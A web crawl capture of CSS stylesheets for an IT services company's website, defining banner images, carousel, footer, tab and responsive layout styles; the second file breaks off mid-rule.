  -o-transform: scale(0.501, 1);
  z-index: -3;
}
.techo-inside-bg{
    background-image: url(../images/technologies_inside_bg.jpg);
    background-position:center;
    background-color: #626063;
    background-repeat: no-repeat, repeat;
    border-top: 10px solid #279bca;
    border-bottom: 10px solid #279bca;
    height: 660px;
}
.white-color a, .white-color a:focus,.white-color  a:hover {
    color: #fff !important;
    text-decoration: none;
}


.products-main-title-1{
        color: #431901;
        font-weight: bolder;
}    
.products-main-title-2{
    color: #07294c;
    font-weight: bolder;
}

.industries-main-title-1{
    color: #431901;
    font-weight: bolder;    
    padding-top: 20px;
    padding-left: 60px;
    font-family: 'MyriadPro-Bold' !important;
}
.industries-main-title-2{
    color: #fff;
    font-weight: bolder;  
    padding-top: 20px;
    padding-left: 60px;
    font-family: 'MyriadPro-Bold' !important;
}


/*----------------------------------------------------@font Size-----------------------------------------------------*/
.normal-text-weight{
    font-family: 'MyriadPro-Regular' !important;  
    /*font-weight: normal !important;*/
} 
.normal-text-light{
    font-family: 'MyriadPro-Light' !important;  
} 
.myriadPro-font-bold{
    font-family: 'MyriadPro-Bold' !important;
}

.product-plugin a,.technologies-plugin a,.industries-plugin a,.services-plugin a,.aboutus-plugin a{
    font-family: 'MyriadPro-Regular' !important;  
}

.font-size-16 {
    font-size: 16px !important;
}
.font-size-140 {
    font-size: 140px !important;
}
.white-color{
    color: #fff !important;
}
.blue-color{
    color: #139fce; 
}
.blue-bg{
    background-color: #139fce !important;
}
.green-bg{
    background-color: #8ec54b;    
}
.font-size-13{
    font-size: 13px !important;
}
.font-size-14{
    font-size: 14px !important;
}
.font-size-16{
    font-size: 16px !important;
}
.drk-blue-bg{
    background-color: #1871a5;
}
.border-top-black{
    border-top: 1px solid;
}
.y-color-bg{
    background-color: #262a43;
    color: #ffffff;
}
.career-blue-bg{
    color: #fff;
    background-color: #279bca;
    border: 1px solid #279bca;
    width: 100%;
    border-radius: initial;
    padding: 5px;
}
.line-height-16{
    /*line-height: 16px;*/
    line-height: 20px;
}  
.line-height-21{
    line-height: 21px;
}    
.uppercase {
    text-transform: uppercase !important;
}
.careers-text{
    padding: 10px;
    font-size: 15px;
}
.service-width,.product-width,.product-width-1,.industries-width{
    margin: auto !important;
}
header.carousel {
   /* height: 100% !important;*/
    z-index: 0;
    background-color: #fff; 
} 
#home,#products,#services,#about{
     background-color: #fff;
     width: 100%;
     background-size: 100%;
}
.hospital-management-inside-bg{
    background-image: url("../images/hospital-management-inside-banner.jpg");
    background-position:center;
    background-repeat: no-repeat, repeat;   
}
.request-a-service{
    height: auto !important;
    clear: both;
    background: url("../images/request-a-service.jpg") no-repeat;
    background-size: 100% 100%;
    display:block;
    padding:0 !important;
    margin:0;
}
.about-profile-bg-inside{
    clear: both;
    background: url("../images/aboutus-home-mac.jpg") no-repeat;
    background-size:100%;
    display:block;
    padding:0 !important;
    margin:0;
}
.mission-bg-image{
    clear: both;
    background: url("../images/mission-values-bg.jpg") no-repeat;
    background-size:100%;
    display:block;
    padding:0 !important;
    margin:0;
} 
.content-menu-bg{
    width: 33.3%;
    background: url("../images/cont-menu-bg.jpg") center left no-repeat;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    height: 47px;   
}
.products-request-a-service{
    height: auto !important;
    clear: both;
    background: url("../images/products-request-a-service.jpg") no-repeat;
    background-size: 100% 100%;
    display:block;
    padding:0 !important;
    margin:0;
}

/*----------------------------------------------------@social link---------------------------------------------------*/
.social-links{
    margin: 10px;
}
.social-links a{
    text-align: center;
    float: right;
    width: 25px;
    height: 25px;
    border: 1px solid #5e5e5e;
    border-radius: 100%;
    margin-right: 10px; /*space between*/
} 
.social-links a:hover,.footer-social-icon a:hover{
    color: #ccc;
    border: 1px solid #ccc;
}    
.social-links a i{
    font-size: 14px;
    line-height: 25px;
    color: #5e5e5e;
}
.social-links a i:hover,.footer-social-icon a i:hover{
    color: #ccc;   
}    
.footer-links{
    height: 50px
} 
.footer-social-links{
    height: 50px
} 
.footer-social-links a{
    text-align: center;
    float: right;
    width: 32px;
    height: 32px;
    border: 1px solid #909090;
    border-radius: 100%;
    margin-right: 15px; /*space between*/

} 
.footer-social-links a i{
    font-size: 18px;
    line-height: 32px;
    color: #909090;
}



.right-inner-addon {
   /* position: relative;*/
    margin-top: 10px;
}
.right-inner-addon input {
    /*padding-right: 30px;*/    
    height: 30px;
    border-radius:none;
}
.right-inner-addon i {
    position: absolute;
    right: 0px;
    padding: 8px 12px;
    pointer-events: none;
}
#myCarousel .carousel-indicators li{
    border: 1px solid #ddd !important;
	
	-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
#myCarousel .carousel-indicators li.active{
    background-color: #fff !important;
	margin:1px !important;
	
	-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}

#carousel-a .carousel-indicators li
{	
	border:1px solid #666;
}

#carousel-a .carousel-indicators li.active{
    background-color: #333 !important;
	
	
	-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}



.outer {
    display: table;
    position: absolute;
    height: 100%;
    width: 100%;
}

.middle {
    display: table-cell;
    vertical-align: middle;
}

.inner {
    margin-left: auto;
    margin-right: auto; 
    width: /*whatever width you want*/;
}


/*------- Pro Banner Style---*/

.photo-grid {
    list-style: none;
    /*margin: 1em auto;
    max-width: 1106px;*/
    padding: 0;
    text-align: center;
}

.photo-grid .photo-grid-div {
    /*border: 5px solid white;*/
    display: inline-block;
    /*height: 206px;
    width: 208px;*/
    line-height: normal;
    /*margin: 1em;*/
    transition: all 500ms;   
}

.photo-grid img {
    display: block;
    height: auto;
    transition: all 300ms;
    max-width: 100%;
}

.photo-grid .photo-grid-div:hover img {
    -webkit-transform: scale(1.4);
}

.photo-grid figure {
    height: 195px;
    width: 195px;
    margin: 0;
    overflow: hidden;
    position: relative;    
}

.photo-grid figcaption {
    background: rgba(0,0,0,0.8);
    color: white;
    display: table;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: all 300ms;
    transition-delay: 100ms;
    width: 100%;
    z-index: 100;
}

.photo-grid .photo-grid-div:hover figcaption {
    opacity: 1;
}

.photo-grid figcaption p {
    display: table-cell;
    font-size: 14px;
    position: relative;
    top: -40px;
    -moz-top:0px;
    /*width: 208px;*/
    text-align: center;
    transition: all 300ms ease-out;
    vertical-align: middle;
}

.photo-grid figcaption p:empty {
    display: none;
}

.photo-grid .photo-grid-div:hover figcaption p {
    -webkit-transform: translateY(40px);
}

.photo-grid br {
    display: none;
}

/* Search Box */

.index-search{    
    height: 26px !important;
    margin: 4px 0px !important;
    background: none !important;
    width: 90% !important;
}
.index-search:focus,.index-search:visited,.index-search:active{
    background: none !important;
    background-color: #fff;
}   
.index-search-button{
    background-color: transparent !important;
    border: none !important;
    padding: 0 !important;
    display: inline-block !important;
}

#cse-search-results{
    min-height: 400px !important;
    max-height: 1100px !important;
}
#cse-search-results iframe{
    min-height: 400px !important;
    max-height: 1100px !important;
    width: 100%;
} 

.pdf-list li {
    float: left;
    margin: 0;
    width: 100%;
    padding: 5px 0 5px 35px;
    list-style: none;
    background: url("../images/pdf-icone.png") center left no-repeat;
}






/*----------------------------parallax style-----------------------------*/
/*section.module.parallax {*/
.module.parallax {    
    /*height: 350px;*/
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-attachment: fixed;
    -webkit-background-size: 100% 100%;
    -moz-background-size: 100% 100%;
    -o-background-size: 100% 100%;
    background-size: 100% 100%;
}
.back-fix{
    background-attachment: fixed !important;
    height: 300px;
}
.back-fix-img{
    background-attachment: fixed !important;
    width: 100% !important;
   /* height: 100% !important;*/
}

.cont{
    width: 100%;
    height: 100%;
    top: 25%;
    left: 25%
    right: 25%;
    text-align: center;
    position: fixed;
}


.fullscreenDiv {
    /*background-color: #e8e8e8;*/
    width: 100%;
    height: auto;
    bottom: 0px;
    top: 0px;
    left: 0;
    position: absolute;    
}
.center {
    position: absolute;
    /*border: 1px solid blue;*/
    /*width: 895px;*/
    height: 200px;
    top: 50%;
    /*left: 16%;*/
    /*margin-top: -25px;*/
    /* margin-top: 250px;*/
    /*margin-left: -50px;*/
}
.industries-bgcolor{ 
    background-color: #000;
    opacity: 0.7;
}

.industries-bgcolor-inside{
    background-color: #00163C;
    /*opacity: 0.9;*/
}
.products-bgcolor{
    background-color: #A15417;
    opacity: 0.9;
}

.products-bgcolor-inside{
    background-color: #E47309;
}

.services-bgcolor{
    background-color: #53AED7;
    opacity: 0.8;
}

.services-bgcolor-inside{
    background-color: #289FCD;
}


/*.content-menu-bg-ind {    
    width: 157px;
    background: url("../images/india.jpg") center left no-repeat;
    height: 47px;
}
.content-menu-bg-sa {    
    width: 157px;
    background: url("../images/sa.jpg") center left no-repeat;
    height: 47px;
}
.content-menu-bg-la {    
    width: 157px;
    background: url("../images/la.jpg") center left no-repeat;
    height: 47px;
}*/

.cont-map .nav>li>a,.cont-map .nav-tabs>li>a,.cont-map .nav-tabs>li>a,.cont-map .nav-tabs>li.active>a,.cont-map .nav-tabs>li.active>a:focus,.cont-map .nav-tabs>li.active>a:hover,.cont-map .nav>li>a:focus,.cont-map .nav>li>a:hover{
    margin: 0px;
    padding: 0px;
    margin-right: 0px;
    border:0px;
    background-color:transparent; 
}
.border-right{
    border-right: 1px solid #fff;
}
.hr-margin{
    margin-top:10px;
    margin-bottom: 10px;
}

.home a,.home a:link,.home a:visited,.home a:focus,.home a:hover {
    color: #000;
}    



.index-pro-d2d-bg:hover,.index-pro-vprint-bg:hover,.index-pro-dcms-bg:hover,.index-pro-smart-bg:hover,.index-pro-hms-bg:hover,.index-pro-ems-bg:hover {
    height:65px;
}

.mapdiv:hover{
    cursor:pointer;
}

#contact-us-page #contact-banner{
    background-image: url(../images/contact-us-banner.jpg);
    background-repeat: no-repeat;
    background-size: 100% 100%;    
    border-bottom: 25px solid #333333;
}
.map-bg-color{    
    background-color: #0b99cb;
}

.istixis-title{
    color: #1C849E;
}
.site-map ul li{
    list-style-type: none;
    line-height: 25px;
}

/*-------------------------------------Banner---------------------------------------------*/
/*-------------------Index Banners---------------------*/
    .index-banner-1{
        background-image:url('../images/home-page-banner-1.jpg');
    }
    .index-banner-2{
        background-image:url('../images/home-page-banner-2.jpg');
    }
    .index-banner-3{
        background-image:url('../images/home-page-banner-3.jpg');
    }
    .index-banner-4{
        background-image:url('../images/home-page-banner-4.jpg');
    }

    /*-------------------Services Banners--------------------*/
    .services-banner-1{
        background-image:url('../images/banners/agile-transformation-banner.jpg');
    }
    .services-banner-2{
        background-image:url('../images/banners/application-services-banner.jpg');
    }   
    .services-banner-3{
        background-image:url('../images/banners/business-intelligence-services-banner.jpg');
    }    

    .services-banner-4{
        background-image:url('../images/banners/cloud-enablement-banner.jpg');
    }
    .services-banner-5{
        background-image:url('../images/banners/consulting-banner.jpg');
    }
    .services-banner-6{
        background-image:url('../images/banners/digital-convergence-banner.jpg');
    }

    .services-banner-7{
        background-image:url('../images/banners/e-commerce-services-banner.jpg');
    }
    .services-banner-8{
        background-image:url('../images/banners/infrastructure-services-banner.jpg');
    }
    .services-banner-9{
        background-image:url('../images/banners/iot-m2m-banner.jpg');
    }

    .services-banner-10{
        background-image:url('../images/banners/kronos-practice-banner.jpg');
    }
    .services-banner-11{
        background-image:url('../images/banners/legacy-services-banner.jpg');
    }
    .services-banner-12{
        background-image:url('../images/banners/mobile-application-development-banner.jpg');
    }

    .services-banner-13{
        background-image:url('../images/banners/sap-practice-banner.jpg');
    }
    .services-banner-14{
        background-image:url('../images/banners/social-media-banner.jpg');
    }
    .services-banner-15{
        background-image:url('../images/banners/technical-support-services-banner.jpg');
    }
	
	.services-banner-16{
        background-image:url('../images/banners/rpa-softwares-banners.jpg');
    }
    .services-banner-17{
        background-image:url('../images/banners/rpa_mobile_banners.jpg');
    }
    .services-banner-18{
        background-image:url('../images/banners/rpa_iot_banners.jpg');
    }

    /*-------------------Techologies Banners--------------------*/
    .techologies-banner-1{
        background-image:url('../images/banners/technologies-banner-1.jpg');
    }
    .techologies-banner-2{
        background-image:url('../images/banners/technologies-banner-2.jpg');
    }
    .techologies-banner-3{
        background-image:url('../images/banners/technologies-banner-3.jpg');
    }

    /*-------------------Industries Banners--------------------*/
    .industries-banner-1{
        background-image:url('../images/banners/media-entertainment-banner.jpg');
    }
    .industries-banner-2{
        background-image:url('../images/banners/telecom-banner.jpg');
    }
    .industries-banner-3{
        background-image:url('../images/banners/travel-leisure-banner.jpg');
    }

    .industries-banner-4{
        background-image:url('../images/banners/retails-banner.jpg');
    }
    .industries-banner-5{
        background-image:url('../images/banners/healthcare-banner.jpg');
    }
    .industries-banner-6{
        background-image:url('../images/banners/insurance-reinsurance-banner.jpg');
    }

    .industries-banner-7{
        background-image:url('../images/banners/engineering-aeronautics-banner.jpg');
    }

    /*-------------------About-us Banners--------------------*/
    .about-us-banner-1{
        background-image:url('../images/banners/about-us-banner-1.jpg');
    }     
    .about-us-banner-2{
        background-image:url('../images/banners/about-us-banner-2.jpg');
    }
    .about-us-banner-3{
        background-image:url('../images/banners/about-us-banner-3.jpg');
    }

    /*--------------------BG Images-------------------------*/
    .our-products-bg{
        background: url("../images/our-products-bg.jpg") no-repeat;
    }    
    .our-services-bg{
        background: url("../images/our-services-bg-1.jpg") no-repeat; 
    } 
    .our-industries-bg-1{
        background: url("../images/our-industries-bg-1.jpg") no-repeat;
    }


    .industries-bgcolor,.products-bgcolor,.services-bgcolor{        
        padding-top:350px;
        min-height: 1240px;
    }
    #myCarousel-banner .item {
       height: 660px;
    }
    #contact-banner{       
       height: 660px;
    }
    .map-bg-color{
        height: 635px;
    }  
    .cont-map-img{
        height: 500px;
        border: 1px solid #fff;
    }  
    .cont-text{
        color:#fff;
        font-size:44px;
        padding-top: 25px;
        text-align: center;
    } 
    .menu-text{
        color: #fff;        
        font-size: 12px;
        line-height: 12px;
        padding-left: 25px;
        padding-top: 12px;
    } 
    .menu-text-small,.menu-text-vsmall{
        display: none;
    }
    .about-bg {
        /*min-height: 585px;*/
        min-height: 550px;
    }
    .about-mission {
        margin-top: 300px;    
        font-size: 14px;
        width: 450px;
    }  
    .about-values{
        margin-top: 300px;
        font-size: 14px;
        width: 450px;
    } 
    .products-request-a-service{
        min-height: 535px;
    }

    .request-product-top {
        margin-top: 200px;
        background-size: 100% 100%;
    }
    .hospital-management-inside-bg{
        height: 710px;
    }
    .request-a-service{
        min-height: 535px;
    }    

    .index-banner{
        background-size: 100% 100%;
        background-repeat: no-repeat;
    }
    .about-popup-title{
        color: #1b9acc;
    }
    .about-popup-subtitle{
        color: #f7821f;
    }
    .about-border-right{
        border-right: 1px solid #eee;    
    }
    .about-border-bottom{
        border-bottom: 1px solid #eee;
    }
    .about-border-right-bottom{
        border-right: 1px solid #eee;
        border-bottom: 1px solid #eee;
    }
	
	
.logo-foot
{
	bottom: 115px;
    left: 45%;
    position: absolute;
    width: 25%;
    z-index: 999;
}

.logo-foot a img
{
	margin-top:25px;
margin-left:30px;
}




	.txt-light
	{
		font-family:'MyriadPro-Light' !important;
	}
	
	.txt-regular
	{
		font-family:'MyriadPro-Regular' !important;
	}
	
	.txt-bold
	{
		font-family: "MyriadPro-Bold" !important;
	}
	


.rpa-tabs
{
	margin:15px auto;
}

.rpa-tabs .nav-tabs
{
	background-image:url('../images/tab-bg.jpg');
	background-repeat:repeat-x;
	min-height:55px;
	border-top:1px solid #E0E0E0;	
	font-family:'MyriadPro-Regular';
}

.rpa-tabs .nav-tabs > li
{
	text-align:center;	
	
}


.rpa-tabs .nav-tabs > li:nth-child(odd)
{
	width:24.75%;
	font-size:18px;	
	margin:0px;	
}


.rpa-tabs .nav-tabs > li > a
{
	border:0 none;
	padding:12px 10px;	
	color:#333;
}

.rpa-tabs .nav-tabs > li.active
{
	/*background-image:url('../images/active-link-img.png');
	background-repeat:no-repeat;	
	*/
	position:relative;
	border-bottom:1px solid #1D9BCD;
}

.rpa-tabs .nav-tabs > li.active:after
{
    border-top: 8px solid #1D9BCD;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    content: "";
    height: 0;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    bottom: -8px;
    width: 0;

  }

.rpa-tabs .nav-tabs > li.active > a, .rpa-tabs .nav-tabs > li.active > a:hover, .rpa-tabs .nav-tabs > li.active > a:focus
{
	border:0 none;
	padding:12px 10px;
	background-color:transparent;		
}

.rpa-tabs .nav-tabs > li > a > img
{
	margin-right:5px;	
}

.rpa-tabs .nav-tabs > li.tab-divider
{
	background-image:url('../images/tab-divider.jpg') !important;
	background-repeat:no-repeat;	
	background-position: center ;
	min-height:50px;	
}


.rpa-tabs .tab-content .tab-pane
{
	width:100%;
	padding:25px 0px;	
}

.rpa-tabs .tab-content .tab-pane h1
{
	font-family:'MyriadPro-Light';
	margin-top:0px;
	font-size:30px;
}

.rpa-tabs .tab-content .tab-pane p
{
	font-family:'MyriadPro-Light';
	font-size:14.5px;
	letter-spacing:0.05px;
}
.rpa-tabs .tab-content .tab-pane p.indent-txt
{
	margin-left:20px;
}

.rpa-tabs .tab-content .tab-pane h3
{
	font-family:'MyriadPro-Regular';
	margin-top:15px;
	font-size:22px;
}

.rpa-tabs .tab-content .tab-pane figure img
{
	margin:5px auto;	
}

.rpa-tabs .tab-content .tab-pane hr
{
	border-color:#999;	
}

.container hr
{
	border-color:#999;	
}

.contact-bg h5
{
    font-family:'MyriadPro-Regular';
    font-size:15px;
}

.procedureBox
{
    width:98%;
    background-color: #f8f8f8;
    
    -webkit-box-shadow: 0px 1px 1px 0px rgba(0,0,0,0.2);
    box-shadow: 0px 1px 1px 0px rgba(0,0,0,0.2);

    min-height: 437px;

    padding:15px;
}

.procedureBox label
{
    font-size: 16px;
    margin:5px 0px 0px;
    font-family:'MyriadPro-Regular';
}

.procedureBox ul
{
    list-style-type: none;
    padding-left: 15px;
}

.procedureBox ul li
{
    font-family:'MyriadPro-Light';
    font-size: 16px;
    margin:10px 0px 0px;
}

/*-------------------------------------  Covid-19 Css -------------------------*/


.covid-img{
    max-width: 100%;
}

.covid-text{
    color: #767675;
}

.covid-button{
    background-color: #f6811e;
    border:none;
    border-radius: 0px;
}

.covid-button:hover,.covid-button:focus{
    background-color: transparent;
    border:1px solid #f6811e;
    color: black;
    display: inline-block;
    margin-bottom: 0;
    font-weight: 400;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    padding: 5px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.background-map{
    background-image: url("../images/mapbg.png");
    background-position:center;
    background-repeat: no-repeat, repeat; 
}

.background-map h4{
    margin: 0px;
    line-height: 1.5;
    font-weight: 600;
}

.address-header{
    margin-bottom: 10px !important;
     margin-top: 10px !important;
     font-weight: 900 !important;
}

.contact-header{
    margin-bottom: 10px !important;
    margin-top: 10px !important;
}

.border-bottom{
    border-bottom:1px solid #767675;
}

.contactus-div{
    background-color: #f6f9ff;
}

.top-div{
    background-color: black;
}

.contactus-main{
    width: 100%;
}

.address-img{
    max-width: 85%;
    width: 45% !important;
}

.top-header{
    color: white;
    margin-top: 15px;
    margin-bottom: 15px;
}

.top-header a{
    color: #1ebfff;
    text-decoration: underline !important;
    text-decoration-color: #1ebfff !important;
}

.product-picture{
    color: #0398fc;
    border-bottom:1px solid #0398fc;
    margin-top: 15px;
    text-align: left;
}
.product-picture-1{
     margin-top: 15px;
    text-align: left;
}

.inner .covid-img{
    width: 60%;
}

.Dental .covid-img{
    margin-bottom: 20px;
    width: 50%;
}

.covid-19 .covid-img{
    width: 90%;
}

.grey-background{
    background-color: #c1d9d6;
    padding: 15px;
    margin-bottom: 20px;
    min-height: 88px;
}

.padd-left{
    padding-left: 0px;
}

.padd-right{
    padding-right:  0px;
}


@media (max-width: 768px){
.padd-left{
    padding-left: 0px;
    padding-right:  0px;
}

.padd-right{
    padding-right:  0px;
    padding-left: 0px;
}

.coolmask .covid-img{
    width: 80%;
}
}

@media (max-width: 768px) and (min-width: 639px){


.graph-img .covid-img{
    width: 60%;
}
}

@media (min-width: 320px){
.background-map {
    width: 100%;
    float: left;
}

}

footer ~ div {
    display: none; opacity:0;  visibility: hidden;
}
.footer-section ~ div {
    display: none; visibility: hidden;
}








--- FILE ---
content_type: text/css
request_url: https://www.stixis.com/css/media.css
body_size: 8225
content:
/************************************************************************************
smaller than 2732 //Mac 
*************************************************************************************/
@media screen and (max-width:2732px) {


    header.carousel {
        height: 90% !important;
    } 
    .industries-bgcolor,.products-bgcolor,.services-bgcolor{        
        padding-top:350px;
        min-height: 1240px;
    } 

    .index-search{
        width: 90% !important;
    }

    .hospital-management-inside-bg{
        background-image: url("../images/hospital-management-inside-banner.jpg");
        background-position:center;
        background-repeat: no-repeat, repeat;   
        /*border-bottom: 35px solid #f38130;*/
        height: 710px !important;
    }
    .request-a-service{
        min-height: 535px;        
        height: auto !important;
        clear: both;
        background: url("../images/request-a-service.jpg") no-repeat;
        background-size: 100% 100%;
        display:block;
        padding:0 !important;
        margin:0;
    }

    .products-request-a-service{
        min-height: 535px;
    }

    .request-product-top {
        margin-top: 200px;
        background-size: 100% 100%;
    }
    #contact-banner{
        height: 660px;
    } 

    #myCarousel-banner .item, #myCarousel-abt-banner .item, #myCarousel-tech-banner .item{
      height: 660px;
    }
	
	myCarousel-abt-banner
    .about-profile-bg-inside{
        /*height: 848px;*/
        clear: both;
        background: url("../images/aboutus-home-mac.jpg") no-repeat;
        background-size:100%;
        display:block;
        padding:0 !important;
        margin:0;
    }
    .mission-bg-image{
        /*min-height: 345px !important;*/
        clear: both;
        background: url("../images/mission-values-bg.jpg") no-repeat;
        background-size:100%;
        display:block;
        padding:0 !important;
        margin:0;
    } 

    #contact-banner{
        height: 660px;
    }    
    .map-bg-color{
        height: 635px;
    }  
    .cont-map-img{
        height: 500px;
        border: 1px solid #fff;
    }  
    .cont-text{
        color:#fff;
        font-size:44px;
        padding-top: 25px;
        text-align: center;
    } 
    .menu-text{
        color: #fff;        
        font-size: 12px;
        line-height: 12px;
        padding-left: 25px;
        padding-top: 12px;
    }
    .menu-text-small,.menu-text-vsmall{
        display: none;
    }
    .content-menu-bg{
        /*width: 317px;*/
        width: 33.3%;
        background: url("../images/cont-menu-bg.jpg") center left no-repeat;
        background-repeat: no-repeat;
        background-size: 100% 100%;
        height: 47px;   
    }
    .products-request-a-service{
        /*min-height: 535px;*/
         min-height: 535px;
        height: auto !important;
        clear: both;
        background: url("../images/products-request-a-service.jpg") no-repeat;
        background-size: 100% 100%;
        display:block;
        padding:0 !important;
        margin:0;
    }    

    /*-------------------Index Banners---------------------*/
    .index-banner-1{
        background-image:url('../images/home-page-banner-1.jpg');        
    }
    .index-banner-2{
        background-image:url('../images/home-page-banner-2.jpg');       
    }
    .index-banner-3{
        background-image:url('../images/home-page-banner-3.jpg');       
    }
    .index-banner-4{
        background-image:url('../images/home-page-banner-4.jpg');       
    }

    /*-------------------Services Banners--------------------*/
    .services-banner-1{
        background-image:url('../images/banners/agile-transformation-banner.jpg');
    }
    .services-banner-2{
        background-image:url('../images/banners/application-services-banner.jpg');
    }   
    .services-banner-3{
        background-image:url('../images/banners/business-intelligence-services-banner.jpg');
    }    

    .services-banner-4{
        background-image:url('../images/banners/cloud-enablement-banner.jpg');
    }
    .services-banner-5{
        background-image:url('../images/banners/consulting-banner.jpg');
    }
    .services-banner-6{
        background-image:url('../images/banners/digital-convergence-banner.jpg');
    }

    .services-banner-7{
        background-image:url('../images/banners/e-commerce-services-banner.jpg');
    }
    .services-banner-8{
        background-image:url('../images/banners/infrastructure-services-banner.jpg');
    }
    .services-banner-9{
        background-image:url('../images/banners/iot-m2m-banner.jpg');
    }

    .services-banner-10{
        background-image:url('../images/banners/kronos-practice-banner.jpg');
    }
    .services-banner-11{
        background-image:url('../images/banners/legacy-services-banner.jpg');
    }
    .services-banner-12{
        background-image:url('../images/banners/mobile-application-development-banner.jpg');
    }

    .services-banner-13{
        background-image:url('../images/banners/sap-practice-banner.jpg');
    }
    .services-banner-14{
        background-image:url('../images/banners/social-media-banner.jpg');
    }
    .services-banner-15{
        background-image:url('../images/banners/technical-support-services-banner.jpg');
    }

    /*-------------------Techologies Banners--------------------*/
    .techologies-banner-1{
        background-image:url('../images/banners/technologies-banner-1.jpg');
    }
    .techologies-banner-2{
        background-image:url('../images/banners/technologies-banner-2.jpg');
    }
    .techologies-banner-3{
        background-image:url('../images/banners/technologies-banner-3.jpg');
    }

    /*-------------------Industries Banners--------------------*/
    .industries-banner-1{
        background-image:url('../images/banners/media-entertainment-banner.jpg');
    }
    .industries-banner-2{
        background-image:url('../images/banners/telecom-banner.jpg');
    }
    .industries-banner-3{
        background-image:url('../images/banners/travel-leisure-banner.jpg');
    }

    .industries-banner-4{
        background-image:url('../images/banners/retails-banner.jpg');
    }
    .industries-banner-5{
        background-image:url('../images/banners/healthcare-banner.jpg');
    }
    .industries-banner-6{
        background-image:url('../images/banners/insurance-reinsurance-banner.jpg');
    }

    /*-------------------About-us Banners--------------------*/
    .about-us-banner-1{
        background-image:url('../images/banners/about-us-banner-1.jpg');
    }     
    .about-us-banner-2{
        background-image:url('../images/banners/about-us-banner-2.jpg');
    }
    .about-us-banner-3{
        background-image:url('../images/banners/about-us-banner-3.jpg');
    }

    /*--------------------BG Images-------------------------*/
    .our-products-bg{
        background: url("../images/our-products-bg.jpg") no-repeat;
    }    
    .our-services-bg{
        background: url("../images/our-services-bg-1.jpg") no-repeat; 
    } 
    .our-industries-bg-1{
        background: url("../images/our-industries-bg-1.jpg") no-repeat;
    } 

 }   

/************************************************************************************
smaller than 2560 //Mac 
*************************************************************************************/
@media screen and (max-width:2560px) {
	.about-bg {
        /*min-height: 585px;*/
        min-height: 550px;
    }
    .products-request-a-service{
        min-height: 535px;
    }
    .doot-to-door-bg{
        min-height: 675px;
    }
    .product-width,.product-width-1{
        /*width: 292px;*/
        width: 40%;
    }
    .request-a-service{
        min-height: 535px;
    }
    .digital-convergence-bg{
        min-height: 675px;
    }
    .digital-convergence-black-bg{
        min-height: 555px;
    } 
    .iot-m2m-bg{
        min-height: 920px;
    } 
    .sap-bg{
        min-height: 675px;
    }  
    /* .footer-social-icon{ */
    	/* margin-left: 110px; */
    /* }  */
    .mission-bg-image{
        min-height: 600px;
    } 
    .mission-bg-text{
        margin-top: 300px;
    }
    .missio-font-size{
		font-size: 16px;
	} 
    .index-search{
        width: 90% !important;
    }
    .service-width{
        /*width: 280px;*/
        width: 40%;
    }
    .product-width,.product-width-1{
        width: 40%;
    }
    .industries-width{
        width: 40%;   
    }  
    .navbar-brand{
       /* position: absolute;
        height: 94px;*/
        z-index: 9999999 !important;
    } 
    .footer-social-icon{
        padding-top: 10px;
    }
    .footer-social-icon a{
        margin-top:5px;
    }
    .center {
        width: 1242px;
        margin-top: 195px;
        margin-left: 0px;
        left: -3%;
    }   
   .industries-bgcolor,.products-bgcolor,.services-bgcolor{        
        padding-top:350px;
        min-height: 1240px;
    }  

    .cont-map{      
        height: 660px;
        position: absolute;
        /*right: 15.2pc;
        width: 985px;*/
        right: 200px;
        width: 40%;
        /*border: 1px solid #fff;*/
    }    
    .cont-tab{
        margin: 15px;
        /*width: 951px;*/
        width: 93%;        
    } 
    .content-menu-bg{
        /*width: 317px;*/
        width: 33.3%;
        background: url("../images/cont-menu-bg.jpg") center left no-repeat;
        background-repeat: no-repeat;
        background-size: 100% 100%;
        height: 47px;   
    }
    #contact-banner{
        height: 660px;
    }    
    .map-bg-color{
        height: 635px;
    }  
    .cont-map-img{
        height: 500px;
        border: 1px solid #fff;
    }  
    .cont-text{
        color:#fff;
        font-size:44px;
        padding-top: 25px;
        text-align: center;
    } 
    .menu-text{
        color: #fff;        
        font-size: 12px;
        line-height: 12px;
        padding-left: 25px;
        padding-top: 12px;
    }
    .menu-text-small,.menu-text-vsmall{
        display: none;
    }

    header.carousel{        
        height: 80% !important;
    }   
    
    .about-mission {
        margin-top: 300px;    
        font-size: 14px;
        width: 450px;
    }  
    .about-values{
        margin-top: 300px;
        font-size: 14px;
        width: 450px;
    } 
    .btn-transparent{
        font-size: 14px;
    }
    .our-services-bg{       
        /*min-height: 1236px;*/
        height: auto !important;
        clear: both;
        /*background: url("../images/our-services-bg.jpg") no-repeat;*/
        /*background-size:100%;*/
        display:block;
        padding:0 !important;
        margin:0;
    } 

    .our-services-bg-1{
        min-height: 1236px;
        height: auto !important;
        clear: both;
        background: url("../images/our-services-bg-1.jpg") no-repeat;
        /*background-size:100%;*/
        display:block;
        padding:0 !important;
        margin:0;
    }
    .our-services-bg-2{
        min-height: 1236px;
        height: auto !important;
        clear: both;
        background: url("../images/our-services-bg-2.jpg") no-repeat;
        /*background-size:100%;*/
        display:block;
        padding:0 !important;
        margin:0;
    }
    .our-services-img{
        background: url("../images/our-services-img.png") no-repeat;
        height: 360px;
        background-repeat: no-repeat;
        /*background-attachment: fixed;*/
        background-position: center;  
        display:block;
        margin-top: 340px;
    } 
    .bottom-arrow{
        padding-top: 240px;
        font-size: 40px;
        font-weight: normal;
    }
    .our-products-bg{
        min-height: 1236px;
        height: auto !important;
        clear: both;        
        /*background-size:100%;*/
